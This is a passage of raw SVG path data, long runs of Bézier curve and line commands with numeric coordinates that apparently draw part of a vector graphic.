40.194 18.0018 40.2771C18.0378 40.3602 18.0869 40.465 18.1108 40.51L18.1542 40.5919L18.1363 40.4985C18.1264 40.4471 18.1093 40.397 18.0983 40.3872C18.0873 40.3774 18.0768 40.3399 18.0751 40.3038C18.0734 40.2676 18.0645 40.2319 18.0554 40.2242C18.0389 40.2106 18.0314 40.1883 17.9546 39.9252C17.9333 39.8525 17.9022 39.7816 17.8855 39.7676C17.8687 39.7537 17.8606 39.7257 17.8674 39.7053C17.8742 39.685 17.869 39.6594 17.8559 39.6484C17.8427 39.6375 17.8318 39.6064 17.8317 39.5792C17.8316 39.5521 17.8155 39.4961 17.796 39.4547C17.7764 39.4133 17.7432 39.3312 17.722 39.2723C17.6685 39.123 17.6268 39.0181 17.5159 38.7539C17.463 38.6279 17.3978 38.465 17.3709 38.3919C17.344 38.3189 17.3113 38.2375 17.2982 38.2112C17.213 38.0401 16.9863 37.5259 16.956 37.4349C16.9359 37.3748 16.9058 37.2989 16.889 37.2664C16.7986 37.0907 16.6943 36.8247 16.6698 36.7074C16.6545 36.6339 16.6232 36.5086 16.6003 36.4288C16.5037 36.0921 16.4658 35.8935 16.4303 35.538C16.3473 34.7076 16.3482 34.5908 16.4408 34.1145C16.4858 33.883 16.5178 33.8047 16.5549 33.8355C16.5652 33.8441 16.5643 33.8624 16.5529 33.8763C16.5414 33.8901 16.5361 33.9293 16.5412 33.9635C16.5462 33.9977 16.539 34.0495 16.5252 34.0786C16.4081 34.3239 16.4719 35.6045 16.6284 36.1524C16.7273 36.4987 16.7383 36.5438 16.7437 36.6284C16.7465 36.6732 16.7596 36.7188 16.7727 36.7297C16.7858 36.7406 16.8161 36.8112 16.84 36.8866C16.864 36.9621 16.9125 37.0924 16.9479 37.1763C17.1822 37.7323 17.2938 37.9827 17.3152 38.0005C17.3288 38.0118 17.3543 38.0826 17.3719 38.158C17.3896 38.2334 17.4147 38.304 17.4278 38.3148C17.4408 38.3257 17.465 38.3806 17.4815 38.4368C17.498 38.4931 17.5526 38.6254 17.6028 38.7308C17.7211 38.979 17.9269 39.5431 17.9076 39.5663C17.8994 39.5762 17.9057 39.5951 17.9216 39.6083C17.9481 39.6303 17.999 39.7558 17.9995 39.8007C17.9997 39.811 18.0237 39.8709 18.0529 39.9337C18.0821 39.9965 18.1109 40.0833 18.1169 40.1266C18.1228 40.1699 18.1546 40.2672 18.1873 40.3428C18.3072 40.6194 18.3917 40.8646 18.4063 40.9783C18.4109 41.0149 18.4355 41.132 18.4608 41.2385C18.4861 41.3451 18.5065 41.4413 18.506 41.4524C18.5047 41.4828 18.5666 41.5711 18.5788 41.5564C18.5901 41.5427 18.571 41.3729 18.5233 41.0624C18.4939 40.8715 18.3242 40.1635 18.3038 40.1465C18.2978 40.1415 18.2889 40.1093 18.2841 40.075C18.2739 40.0018 18.2339 39.8528 18.2212 39.8404C18.1912 39.811 18.1708 39.7109 18.1867 39.6714C18.1971 39.6456 18.1983 39.6214 18.1895 39.6175C18.1731 39.6104 18.0638 39.3915 17.996 39.2299C17.8476 38.8763 17.7871 38.7266 17.758 38.6403C17.7395 38.5858 17.6682 38.4191 17.5995 38.27C17.3403 37.7074 17.1586 37.2823 17.1615 37.2452C17.1624 37.2334 17.1447 37.1899 17.1223 37.1484C17.0998 37.107 17.0875 37.0657 17.095 37.0566C17.1025 37.0476 17.0996 37.0327 17.0886 37.0235C17.0775 37.0144 17.0581 36.9628 17.0455 36.9089C17.0328 36.855 17.017 36.8064 17.0103 36.8008C16.9966 36.7894 16.8962 36.45 16.8695 36.325C16.8599 36.2802 16.8437 36.2048 16.8335 36.1575C16.8233 36.1102 16.8051 36.0632 16.7932 36.053C16.7691 36.0325 16.7529 35.7332 16.7758 35.7312C16.7837 35.7305 16.8031 35.7737 16.819 35.8272C16.8348 35.8806 16.8798 36.0308 16.9189 36.1608C16.958 36.2908 16.9938 36.4272 16.9983 36.4639C17.0029 36.5006 17.0301 36.6058 17.0589 36.6976C17.0877 36.7895 17.1111 36.8734 17.111 36.8841C17.1108 36.8948 17.1302 36.9395 17.154 36.9836C17.2134 37.0933 17.311 37.3439 17.3731 37.546C17.392 37.6076 17.4302 37.6938 17.4581 37.7376C17.4859 37.7815 17.5088 37.838 17.5089 37.8632C17.509 37.8884 17.5216 37.9195 17.537 37.9323C17.5524 37.945 17.588 38.0078 17.6161 38.0719C17.8373 38.5753 17.9786 38.9211 17.9861 38.9775C17.991 39.0143 18.0043 39.0547 18.0156 39.0673C18.0585 39.1149 18.2041 39.4623 18.2142 39.5412C18.22 39.5864 18.2316 39.6242 18.2399 39.6253C18.2691 39.6288 18.3002 39.7792 18.2804 39.8217C18.269 39.8464 18.2741 39.8665 18.2927 39.8692C18.3103 39.8717 18.329 39.8978 18.3343 39.927C18.3395 39.9563 18.3755 40.0728 18.4143 40.1858C18.4531 40.2989 18.4788 40.4218 18.4713 40.4591C18.4639 40.4963 18.4682 40.5354 18.4809 40.546C18.4937 40.5566 18.5231 40.629 18.5464 40.707C18.5964 40.8751 18.6264 40.8324 18.5798 40.6593C18.5621 40.5936 18.5361 40.4587 18.5222 40.3596C18.5082 40.2605 18.4817 40.1284 18.4634 40.0662C18.4451 40.0039 18.4166 39.8811 18.4001 39.7933C18.3836 39.7055 18.3643 39.6288 18.3572 39.6229C18.3501 39.617 18.3264 39.5439 18.3046 39.4604C18.2643 39.3064 18.1716 39.0271 18.1566 39.0147C18.1521 39.011 18.1184 38.9155 18.0818 38.8027C17.9423 38.3734 17.9066 38.2707 17.8929 38.2593C17.8851 38.2529 17.8684 38.2035 17.8557 38.1496C17.8431 38.0957 17.823 38.0436 17.8111 38.0337C17.7992 38.0238 17.7692 37.9492 17.7444 37.8679C17.7196 37.7866 17.6899 37.7122 17.6783 37.7026C17.6528 37.6813 17.5831 37.5077 17.572 37.4375C17.5676 37.4096 17.5593 37.3829 17.5537 37.3782C17.548 37.3735 17.4779 37.1946 17.3978 36.9806C17.3177 36.7666 17.2437 36.5845 17.2334 36.5759C17.2231 36.5673 17.2046 36.5265 17.1924 36.4853C17.1802 36.444 17.1516 36.3671 17.129 36.3143C17.1063 36.2615 17.0813 36.1709 17.0733 36.113C17.0653 36.0551 17.0296 35.9394 16.9939 35.8558C16.9156 35.6726 16.8589 35.4976 16.8233 35.3291C16.8087 35.2601 16.7869 35.1955 16.7749 35.1855C16.7628 35.1755 16.7489 35.0906 16.744 34.9967C16.739 34.9029 16.7321 34.7735 16.7286 34.7092C16.7251 34.6449 16.7265 34.5871 16.7317 34.5809C16.7496 34.5593 16.7283 34.3356 16.7046 34.2963C16.6915 34.2747 16.6883 34.238 16.6973 34.2147C16.7698 34.0286 16.7758 33.9489 16.7172 33.9511C16.5481 33.9576 16.5744 33.521 16.7605 33.233C16.7969 33.1766 16.8421 33.078 16.8608 33.0139C16.8795 32.9497 16.9166 32.8599 16.9433 32.8142C17.0018 32.7135 17.0257 32.6685 17.0779 32.5598C17.0999 32.5139 17.1261 32.4756 17.136 32.4747C17.146 32.4739 17.154 32.4544 17.1539 32.4316C17.1538 32.4087 17.1929 32.3237 17.2408 32.2427C17.2887 32.1617 17.3485 32.0557 17.3737 32.0072C17.3989 31.9587 17.4511 31.8601 17.4898 31.7881C17.5285 31.7162 17.5874 31.6017 17.6206 31.5339C17.7968 31.1735 17.8938 30.9932 17.9962 30.8349C18.0586 30.7386 18.1352 30.6034 18.1664 30.5346C18.2335 30.387 18.3769 30.1155 18.4092 30.0749C18.4378 30.0391 18.6383 29.6139 18.6658 29.5308C18.6834 29.4776 18.8157 29.2504 18.9259 29.0842C18.9444 29.0562 18.9684 29.0052 18.9793 28.9708C18.9901 28.9364 19.012 28.8776 19.0278 28.8401C19.0437 28.8027 19.0481 28.7583 19.0376 28.7416C19.0258 28.7228 19.0169 28.7238 19.0141 28.7442C19.008 28.7891 18.7772 29.1633 18.6898 29.27C18.6509 29.3175 18.6071 29.3876 18.5925 29.4258C18.5683 29.4888 18.4323 29.7201 18.3133 29.9006C18.2413 30.0098 18.1785 30.1399 18.1502 30.2384C18.1361 30.2874 18.085 30.3869 18.0365 30.4595C17.9881 30.5321 17.9246 30.646 17.8954 30.7126C17.8661 30.7792 17.8312 30.8374 17.8176 30.8419C17.8041 30.8463 17.7802 30.8923 17.7646 30.9439C17.7489 30.9955 17.7219 31.0457 17.7044 31.0554C17.687 31.0651 17.6653 31.0987 17.6563 31.1301C17.6472 31.1614 17.596 31.2642 17.5425 31.3586C17.489 31.453 17.4192 31.5867 17.3874 31.6557C17.3557 31.7248 17.2934 31.8363 17.249 31.9036C17.2046 31.9708 17.1424 32.0895 17.1107 32.1674C17.079 32.2452 17.0142 32.3901 16.9666 32.4894C16.8364 32.7612 16.6322 33.3237 16.5977 33.5056C16.5663 33.6716 16.524 33.7156 16.4532 33.6561C16.421 33.6289 16.5424 33.1604 16.5995 33.0917C16.6159 33.072 16.6283 33.0465 16.6272 33.035C16.6185 32.9453 17.0143 32.0759 17.2184 31.7362C17.2706 31.6494 17.3465 31.5137 17.387 31.4346C17.4276 31.3555 17.5102 31.2111 17.5706 31.1137C17.6309 31.0164 17.6988 30.8907 17.7214 30.8344C17.7439 30.7781 17.772 30.7288 17.7837 30.725C17.7954 30.7211 17.8197 30.682 17.8377 30.6381C17.8557 30.5942 17.9075 30.4896 17.9527 30.4057C17.998 30.3218 18.0608 30.2036 18.0923 30.143C18.1239 30.0825 18.1636 30.009 18.1806 29.9797C18.3857 29.6265 18.4823 29.4699 18.6838 29.1643C18.9626 28.7415 18.9676 28.7331 19.025 28.5802C19.0579 28.4928 19.1238 28.3962 19.2782 28.2093C19.4801 27.9649 19.4831 27.9597 19.372 28.0506C19.2029 28.1889 19.0535 28.1989 19.1879 28.063C19.2521 27.998 19.2732 27.924 19.2227 27.9407C19.2054 27.9465 19.1268 27.9441 19.048 27.9355C18.9617 27.926 18.8992 27.933 18.8907 27.9531C18.8829 27.9713 18.8531 28.0094 18.8244 28.0376C18.7956 28.0658 18.7554 28.1105 18.735 28.1369C18.3313 28.6582 17.8157 29.2034 17.7656 29.1618C17.7593 29.1566 17.6846 29.2359 17.5998 29.338C17.4275 29.5455 17.3201 29.6054 17.4213 29.4377C17.4523 29.3864 17.4901 29.3344 17.5054 29.3222C17.5206 29.31 17.5466 29.2709 17.5631 29.2352C17.58 29.1986 17.6093 29.1673 17.6301 29.1635C17.6505 29.1598 17.6909 29.1272 17.7199 29.0912C17.7488 29.0551 17.9018 28.8987 18.0599 28.7436C18.3419 28.4669 18.7476 27.9796 18.7781 27.8809C18.8021 27.8035 18.7426 27.7981 18.7035 27.8741C18.6743 27.9308 18.228 28.4269 18.0943 28.5514C18.0499 28.5926 17.9923 28.6512 17.9661 28.6816C17.94 28.7119 17.8163 28.8364 17.6913 28.9581C17.452 29.1911 17.2734 29.4041 17.2659 29.4654C17.2635 29.4854 17.184 29.6021 17.0893 29.7247C16.9946 29.8473 16.9037 29.9809 16.8873 30.0216C16.8709 30.0624 16.7908 30.1936 16.7093 30.3132C16.6277 30.4328 16.556 30.5557 16.5498 30.5864C16.5436 30.6176 16.5097 30.666 16.4726 30.6967C16.434 30.7286 16.4066 30.7687 16.4067 30.7931C16.4069 30.8415 16.2972 31.0464 16.1989 31.1811C16.1616 31.2323 16.1287 31.304 16.1259 31.3404C16.123 31.3769 16.1007 31.4331 16.0763 31.4653C16.0417 31.5111 16.0414 31.5162 16.0751 31.4887C16.0988 31.4693 16.1426 31.397 16.1723 31.328C16.2021 31.259 16.259 31.1635 16.2987 31.1157C16.3384 31.0679 16.3922 30.9871 16.4184 30.936C16.4446 30.885 16.519 30.7595 16.5839 30.6572C16.6487 30.5549 16.7216 30.4237 16.7457 30.3657C16.7698 30.3077 16.8304 30.2023 16.8802 30.1315C16.9301 30.0607 17.0255 29.916 17.0923 29.8099C17.1853 29.662 17.2231 29.6161 17.2541 29.6134C17.285 29.6107 17.2878 29.6187 17.2658 29.6476C17.25 29.6683 17.2267 29.705 17.2138 29.729C17.1166 29.9112 16.9703 30.1554 16.8981 30.2556C16.8747 30.2882 16.8407 30.3538 16.8228 30.4014C16.776 30.5251 16.5334 30.9544 16.46 31.0434C16.4473 31.0589 16.4001 31.1333 16.3552 31.2088C16.3103 31.2843 16.2593 31.3697 16.2419 31.3986C16.2244 31.4275 16.1795 31.5038 16.142 31.5681C16.1046 31.6324 16.0658 31.6878 16.0559 31.6912C16.0461 31.6946 15.9965 31.767 15.9457 31.8521C15.8458 32.0197 15.805 32.0788 15.5742 32.3901C15.4906 32.5029 15.3963 32.6376 15.3646 32.6893C15.3329 32.7411 15.2911 32.8058 15.2718 32.8331C15.2525 32.8605 15.2005 32.9395 15.1562 33.0088C15.098 33.1 15.0662 33.1335 15.0412 33.1299C14.9868 33.122 14.995 33.0694 15.0678 32.9614C15.1048 32.9065 15.1803 32.7926 15.2355 32.7083C15.2908 32.6241 15.3531 32.5338 15.3739 32.5077C15.3947 32.4816 15.4583 32.3925 15.5153 32.3096C15.5723 32.2268 15.6578 32.1062 15.7054 32.0415C15.8244 31.8798 16.0281 31.5628 16.0261 31.5424C16.0229 31.509 15.639 32.0205 15.6159 32.089C15.5928 32.1576 15.5156 32.2458 15.4457 32.2834C15.4267 32.2937 15.3506 32.3677 15.2766 32.4479C15.2026 32.5281 15.1267 32.5989 15.1079 32.6051C15.0892 32.6113 15.0099 32.6888 14.9317 32.7773C14.8416 32.8793 14.7605 32.9509 14.7099 32.973C14.6539 32.9974 14.6139 33.0347 14.5758 33.0979C14.5406 33.1562 14.5143 33.1821 14.5013 33.1713C14.4902 33.1621 14.4497 33.1817 14.4114 33.2149C14.3448 33.2725 14.2769 33.3137 14.1811 33.3546C14.1571 33.3648 14.1302 33.3821 14.1212 33.3929C14.1027 33.4152 13.9307 33.4649 13.9012 33.4565C13.8906 33.4535 13.8714 33.4637 13.8585 33.4792C13.8457 33.4947 13.8004 33.5147 13.758 33.5236C13.7156 33.5325 13.6723 33.5501 13.6618 33.5628C13.6512 33.5755 13.5968 33.5815 13.5409 33.5761C13.485 33.5707 13.4186 33.5813 13.3934 33.5996C13.3682 33.618 13.3393 33.6261 13.3291 33.6177C13.3189 33.6092 13.3012 33.6136 13.2898 33.6275C13.2783 33.6413 13.2393 33.6537 13.2032 33.6551C13.167 33.6565 13.1291 33.6676 13.119 33.6798C13.1088 33.692 13.0709 33.7032 13.0348 33.7045C12.9986 33.7059 12.9564 33.7223 12.9409 33.7409C12.9152 33.7719 12.7858 33.8011 12.604 33.8171C12.5644 33.8205 12.5041 33.8348 12.4701 33.8487C12.3912 33.8809 11.9547 33.9716 11.926 33.9617C11.9141 33.9576 11.8961 33.9641 11.8861 33.9762C11.8761 33.9883 11.8422 33.9945 11.8108 33.9902C11.7794 33.9858 11.7458 33.9918 11.736 34.0036C11.7262 34.0154 11.6772 34.035 11.6272 34.0471C11.5771 34.0592 11.5069 34.0838 11.471 34.1018C11.4352 34.1198 11.3973 34.1274 11.3869 34.1187C11.3764 34.11 11.3311 34.122 11.2861 34.1454C11.2411 34.1688 11.1962 34.1812 11.1863 34.173C11.1764 34.1648 11.1398 34.1734 11.105 34.1923C11.0702 34.2111 10.9977 34.2406 10.9439 34.258C10.89 34.2753 10.7967 34.3073 10.7365 34.329C10.6762 34.3507 10.6234 34.3582 10.6192 34.3457C10.6149 34.3331 10.5933 34.3446 10.5712 34.3713C10.5492 34.3979 10.5143 34.4139 10.4939 34.4069C10.4734 34.3999 10.4436 34.41 10.4275 34.4294C10.4114 34.4487 10.3726 34.461 10.3412 34.4566C10.3098 34.4522 10.2759 34.4586 10.2658 34.4707C10.2557 34.4829 10.2056 34.5002 10.1543 34.5092C10.1031 34.5182 10.0504 34.5384 10.0374 34.5542C10.0243 34.5699 9.99338 34.5848 9.96872 34.5873C9.94406 34.5898 9.88994 34.6097 9.84845 34.6317C9.80696 34.6536 9.76556 34.6654 9.75646 34.6578C9.74735 34.6502 9.72943 34.6567 9.71664 34.6721C9.70385 34.6875 9.68491 34.693 9.67454 34.6844C9.66418 34.6758 9.6451 34.6816 9.63214 34.6972C9.61917 34.7128 9.55889 34.7415 9.49818 34.761C9.43747 34.7805 9.36175 34.8111 9.32993 34.8289C9.2981 34.8468 9.2079 34.8812 9.12947 34.9054C8.71827 35.0324 8.6273 35.0639 8.60947 35.0854C8.59874 35.0983 8.58307 35.1032 8.57465 35.0962C8.55843 35.0827 8.3333 35.188 8.30471 35.2224C8.29545 35.2335 8.25406 35.2523 8.21273 35.264C8.17139 35.2757 8.09226 35.308 8.03686 35.3358C7.98147 35.3635 7.92934 35.3806 7.92102 35.3737C7.9127 35.3668 7.87621 35.3857 7.83993 35.4157C7.80365 35.4456 7.75405 35.4701 7.72972 35.47C7.70538 35.4699 7.67287 35.4849 7.65746 35.5035C7.64206 35.522 7.60864 35.5391 7.58321 35.5413C7.55777 35.5435 7.50635 35.5707 7.46894 35.6016C7.43153 35.6325 7.34055 35.6844 7.26678 35.7169C7.19301 35.7494 7.1288 35.7842 7.1241 35.7942C7.1194 35.8042 7.09211 35.8145 7.06347 35.8171C7.03482 35.8196 6.98773 35.84 6.95882 35.8625C6.92991 35.885 6.8573 35.9293 6.79748 35.9609C6.73765 35.9926 6.67137 36.0393 6.65019 36.0648C6.62901 36.0903 6.57994 36.125 6.54115 36.142C6.45762 36.1784 6.24845 36.3186 6.21176 36.3628C6.19758 36.3799 6.17751 36.3868 6.16715 36.3782C6.15679 36.3696 6.13808 36.3749 6.12559 36.3899C6.11309 36.405 6.05654 36.4455 5.99991 36.4801C5.94328 36.5146 5.8693 36.5688 5.83551 36.6005C5.80173 36.6322 5.7508 36.6675 5.72234 36.6789C5.65019 36.708 5.24621 36.9948 5.15162 37.0842C4.99373 37.2333 4.92594 37.2934 4.77105 37.4218C4.57919 37.5807 4.40625 37.7788 4.39101 37.8571C4.38484 37.8887 4.3534 37.9513 4.32115 37.9962C4.24765 38.0983 4.28834 38.1212 4.37421 38.026ZM7.50017 39.7451C7.77024 39.6338 7.87084 39.5678 8.04324 39.3892C8.11242 39.3175 8.21743 39.2272 8.27659 39.1886C8.39455 39.1116 8.44398 39.0691 8.59067 38.9191C8.64452 38.864 8.70165 38.8146 8.71762 38.8093C8.73359 38.804 8.80038 38.7424 8.86603 38.6723C8.96863 38.5628 9.06041 38.4748 9.17777 38.3734C9.19313 38.3601 9.24208 38.3156 9.28654 38.2744C9.331 38.2333 9.49279 38.0908 9.64607 37.9578C9.79936 37.8248 9.98328 37.6651 10.0548 37.603C10.3474 37.3489 10.8646 36.8391 10.8394 36.8297C10.8252 36.8245 10.8024 36.8366 10.7887 36.8567C10.7749 36.8767 10.6985 36.9324 10.6189 36.9805C10.3675 37.132 10.2772 37.2014 10.0847 37.3913C10.0417 37.4337 9.96544 37.509 9.91518 37.5586C9.86492 37.6082 9.78598 37.6776 9.73975 37.7127C9.69353 37.7478 9.60958 37.8234 9.55321 37.8807C9.49683 37.938 9.36122 38.0738 9.25189 38.1826C9.14254 38.2913 9.03382 38.3998 9.01028 38.4236C8.98675 38.4475 8.94887 38.4728 8.92612 38.4799C8.90336 38.4871 8.8477 38.5338 8.80244 38.5837C8.75719 38.6337 8.69525 38.6887 8.66481 38.7061C8.63437 38.7234 8.55221 38.8032 8.48222 38.8833C8.41224 38.9635 8.33985 39.0318 8.32134 39.0352C8.30283 39.0386 8.21239 39.113 8.12037 39.2006C7.933 39.3789 7.80628 39.4695 7.81298 39.4203C7.8169 39.3915 7.96032 39.2446 8.11247 39.1136C8.14325 39.0871 8.26844 38.972 8.39068 38.8578C8.51292 38.7436 8.62121 38.6475 8.63132 38.6441C8.64143 38.6408 8.69591 38.5927 8.75237 38.5374C8.80884 38.482 8.96584 38.337 9.10126 38.2152C9.5337 37.8262 9.93234 37.4488 10.2108 37.1647C10.3162 37.0572 10.2941 37.0692 10.0957 37.2269C10.0103 37.2948 9.90855 37.3736 9.86964 37.402C9.81445 37.4423 9.61365 37.5984 9.55566 37.646C9.55041 37.6504 9.52188 37.6632 9.49225 37.6745C9.3996 37.71 9.12179 37.9639 8.86522 38.2477C8.76896 38.3541 8.6641 38.4516 8.63219 38.4643C8.55443 38.4953 8.17813 38.8654 8.15407 38.9346C8.13091 39.0012 7.95211 39.1739 7.85082 39.2276C7.83169 39.2378 7.80777 39.2534 7.79768 39.2624C7.78758 39.2714 7.74968 39.2943 7.71346 39.3134C7.67724 39.3325 7.64593 39.3604 7.64388 39.3755C7.64183 39.3905 7.62223 39.4121 7.60031 39.4234C7.57839 39.4347 7.53286 39.4736 7.49914 39.5098C7.46541 39.546 7.41971 39.579 7.39759 39.5832C7.36285 39.5898 7.21773 39.7322 7.15891 39.8174C7.12071 39.8728 7.26434 39.8423 7.50017 39.7451ZM5.18782 37.4027C5.19892 37.3903 5.20105 37.3743 5.19255 37.3672C5.17441 37.3522 4.90942 37.5982 4.87722 37.66C4.85901 37.6949 5.12061 37.4783 5.18782 37.4027ZM5.42336 37.1746C5.73771 36.9036 5.75637 36.8826 5.64242 36.9284C5.61072 36.9411 5.51932 37.0178 5.43931 37.0989C5.3593 37.1799 5.26725 37.2668 5.23477 37.2918C5.18838 37.3277 5.18564 37.3343 5.222 37.3229C5.24746 37.3149 5.33806 37.2481 5.42336 37.1746ZM8.25706 39.352C8.44723 39.2515 8.68412 39.0733 8.876 38.8864C8.91732 38.8462 8.97211 38.8048 8.99775 38.7945C9.02339 38.7842 9.0437 38.7689 9.04289 38.7606C9.04208 38.7522 9.14158 38.6662 9.26401 38.5693C9.38644 38.4725 9.51594 38.3679 9.55178 38.3369C9.58762 38.306 9.65314 38.2539 9.69736 38.2212C9.74157 38.1885 9.80855 38.1251 9.84619 38.0802C9.91386 37.9997 10.0173 37.9054 10.3101 37.6574C10.4422 37.5455 10.546 37.453 10.6787 37.3289C10.6994 37.3096 10.7181 37.2754 10.7202 37.253C10.7235 37.2192 10.721 37.2177 10.7054 37.2442C10.6771 37.2924 10.4739 37.4305 10.4548 37.4146C10.4369 37.3998 10.4721 37.369 10.7236 37.18C10.8942 37.0517 11.0706 36.8975 11.2971 36.6786C11.3743 36.6039 11.4731 36.512 11.5166 36.4744C11.5806 36.4189 11.5902 36.4014 11.567 36.3821C11.5402 36.3599 11.4721 36.394 11.3893 36.4712C11.3696 36.4895 11.3309 36.5213 11.3033 36.5418C11.2758 36.5623 11.1606 36.6725 11.0474 36.7867C10.9341 36.9009 10.8168 37.0164 10.7865 37.0434C10.7563 37.0703 10.7039 37.1191 10.6701 37.1517C10.498 37.3176 10.3919 37.4159 10.3557 37.4428C10.3229 37.4671 10.3235 37.4704 10.3586 37.461C10.3961 37.4509 10.3983 37.4535 10.3761 37.4808C10.3621 37.498 10.3399 37.508 10.3269 37.503C10.3139 37.498 10.256 37.5327 10.1982 37.5802C10.1069 37.6552 10.0427 37.7107 9.80749 37.9183C9.65625 38.0518 9.47852 38.2134 9.42148 38.2694C9.38519 38.305 9.33892 38.3375 9.31865 38.3417C9.28408 38.3489 8.88472 38.7147 8.86625 38.7561C8.86158 38.7665 8.8231 38.7985 8.78076 38.8271C8.73841 38.8556 8.65395 38.9299 8.59308 38.9922C8.49069 39.0969 8.44918 39.1291 8.32797 39.1979C8.17655 39.2839 8.10926 39.4301 8.25706 39.352ZM14.4017 43.5614C14.406 43.4914 14.4155 43.427 14.4226 43.4184C14.4298 43.4097 14.448 43.3102 14.4631 43.1972C14.4781 43.0842 14.4969 42.9839 14.5049 42.9743C14.5129 42.9647 14.5455 42.8494 14.5774 42.7181C14.7323 42.0796 14.8301 41.7212 14.8726 41.6354C14.8909 41.5985 14.9175 41.5212 14.9317 41.4635C14.9607 41.3456 15.086 41.0543 15.2215 40.7892C15.2713 40.6918 15.3393 40.5566 15.3726 40.4888C15.4058 40.4209 15.5014 40.2377 15.585 40.0815C15.6686 39.9253 15.7556 39.7491 15.7782 39.6898C15.8193 39.5824 15.9945 39.1996 16.0506 39.0948C16.0848 39.0308 16.0389 38.8737 15.9934 38.8991C15.978 38.9076 15.9352 38.996 15.8983 39.0954C15.8613 39.1949 15.8108 39.3091 15.7861 39.3493C15.7614 39.3895 15.7185 39.4913 15.6909 39.5754C15.6633 39.6595 15.6171 39.7567 15.5882 39.7914C15.5594 39.8261 15.5372 39.8692 15.5389 39.887C15.5405 39.9049 15.5224 39.9601 15.4985 40.0097C15.4747 40.0593 15.4255 40.1618 15.3893 40.2375C15.3084 40.4063 15.2666 40.4873 15.225 40.5555C15.2074 40.5843 15.1602 40.7013 15.1202 40.8155C15.0407 41.042 15.0035 41.134 14.958 41.2172C14.9416 41.247 14.916 41.3039 14.9011 41.3435C14.8861 41.3831 14.8442 41.4761 14.808 41.5502C14.7407 41.6877 14.6994 41.7932 14.6573 41.9346C14.6443 41.9785 14.6194 42.0315 14.602 42.0524C14.5846 42.0734 14.5741 42.1016 14.5787 42.1152C14.5876 42.1413 14.4888 42.5662 14.4399 42.7116C14.3796 42.8913 14.3575 43.1333 14.3686 43.4905C14.3757 43.7157 14.3902 43.7468 14.4017 43.5614ZM8.9975 38.9494C9.01076 38.9344 9.08449 38.882 9.16134 38.833C9.34711 38.7147 9.69287 38.456 9.83968 38.3255C9.9047 38.2677 9.97929 38.2118 10.0054 38.2013C10.0316 38.1907 10.0865 38.1503 10.1275 38.1115C10.1685 38.0726 10.2385 38.0127 10.2831 37.9782C10.3277 37.9438 10.4451 37.8283 10.5438 37.7215C10.8683 37.3709 11.2185 37.039 11.3707 36.938C11.5346 36.8292 11.5396 36.8221 11.6269 36.5739L11.6871 36.403L11.4817 36.6674C11.3456 36.8425 11.2024 37.0005 11.0574 37.1354C10.9371 37.2474 10.8224 37.3547 10.8026 37.3738C10.7828 37.393 10.7525 37.4133 10.7351 37.4191C10.7178 37.4248 10.6019 37.5178 10.4776 37.6257C10.3532 37.7335 10.2402 37.8256 10.2263 37.8302C10.2124 37.8348 10.1441 37.8987 10.0744 37.9721C10.0047 38.0456 9.90903 38.1287 9.86182 38.1567C9.80891 38.1881 9.78333 38.2138 9.79511 38.2236C9.80563 38.2323 9.80147 38.2437 9.78587 38.2488C9.77027 38.254 9.73198 38.2825 9.70077 38.3123C9.66956 38.342 9.59957 38.4003 9.54523 38.442C9.49089 38.4836 9.42284 38.5407 9.394 38.5688C9.36517 38.5969 9.28688 38.6597 9.22003 38.7083C9.15318 38.7569 9.06317 38.8276 9.02001 38.8654C8.97685 38.9032 8.93042 38.9326 8.91683 38.9306C8.90324 38.9286 8.88654 38.9437 8.87973 38.964C8.86493 39.0081 8.95563 38.9968 8.9975 38.9494ZM8.85302 38.1466C9.22175 37.7403 9.8298 37.1467 10.1858 36.8454C10.2733 36.7713 10.3444 36.7047 10.3437 36.6974C10.3415 36.6743 10.281 36.674 10.2779 36.6971C10.2762 36.7091 10.2435 36.7413 10.2051 36.7686C10.1667 36.7958 10.1026 36.8477 10.0626 36.8839C9.96306 36.9741 9.81182 37.0891 9.69582 37.163C9.64259 37.1969 9.52842 37.2867 9.44209 37.3625C9.35577 37.4383 9.25352 37.5167 9.21487 37.5366C9.10894 37.5913 9.10626 37.5946 8.9848 37.8169C8.92261 37.9307 8.83216 38.0799 8.7838 38.1484C8.73543 38.2169 8.69006 38.2812 8.68297 38.2912C8.63008 38.366 8.73461 38.2771 8.85302 38.1466ZM14.0884 42.5943C14.0924 42.5896 14.0947 42.5382 14.0935 42.4802C14.0923 42.4222 14.1042 42.3358 14.12 42.2882C14.1358 42.2406 14.1849 42.0575 14.2291 41.8815C14.2734 41.7054 14.3137 41.5564 14.3187 41.5504C14.3237 41.5444 14.3382 41.5034 14.3509 41.4593C14.3636 41.4151 14.3991 41.3006 14.4299 41.2046C14.4607 41.1087 14.5017 40.9653 14.5211 40.8859C14.5404 40.8066 14.5792 40.6826 14.6073 40.6105C14.6353 40.5384 14.6658 40.4571 14.6749 40.43C14.6841 40.4029 14.7193 40.3186 14.7531 40.2426C14.787 40.1666 14.8275 40.0653 14.8432 40.0176C14.8588 39.9699 14.8895 39.8889 14.9112 39.8375C14.933 39.7862 14.964 39.7055 14.9802 39.6582C15.0192 39.5442 15.1842 39.2136 15.2537 39.1102C15.3198 39.0118 15.3506 38.8926 15.2922 38.961C15.2732 38.9832 15.2463 38.9998 15.2324 38.9978C15.186 38.9911 15.1016 39.0692 15.1018 39.1186C15.1019 39.1448 15.0771 39.1974 15.0466 39.2354C15.0162 39.2734 14.9862 39.3327 14.9801 39.3671C14.9739 39.4015 14.9492 39.4591 14.9252 39.4951C14.9012 39.531 14.8758 39.577 14.8689 39.5973C14.8619 39.6175 14.8223 39.7039 14.7808 39.7891C14.7393 39.8743 14.6887 40.0027 14.6683 40.0743C14.6479 40.1459 14.6185 40.2121 14.6029 40.2214C14.5873 40.2308 14.5606 40.2932 14.5434 40.3602C14.5263 40.4272 14.4884 40.5123 14.4591 40.5494C14.4298 40.5864 14.4097 40.6342 14.4144 40.6554C14.4238 40.6978 14.31 41.0748 14.2316 41.2608C14.2046 41.3251 14.1788 41.442 14.1743 41.5205C14.1653 41.6793 14.1391 41.8439 14.0974 42.0046C14.0821 42.0633 14.0721 42.1488 14.0751 42.1947C14.078 42.2406 14.0744 42.3457 14.0671 42.4284C14.0554 42.5588 14.0638 42.624 14.0884 42.5943ZM14.2874 42.4677C14.3127 42.3884 14.34 42.2743 14.3481 42.2142C14.3671 42.0725 14.4743 41.6558 14.523 41.5344C14.5439 41.4823 14.5683 41.4174 14.5773 41.3901C14.5863 41.3629 14.608 41.3029 14.6256 41.2567C14.8209 40.7435 14.8973 40.5341 14.9171 40.4576C14.9301 40.4076 14.9818 40.2691 15.032 40.1498C15.0823 40.0304 15.1248 39.9221 15.1266 39.909C15.1304 39.8816 15.2028 39.7197 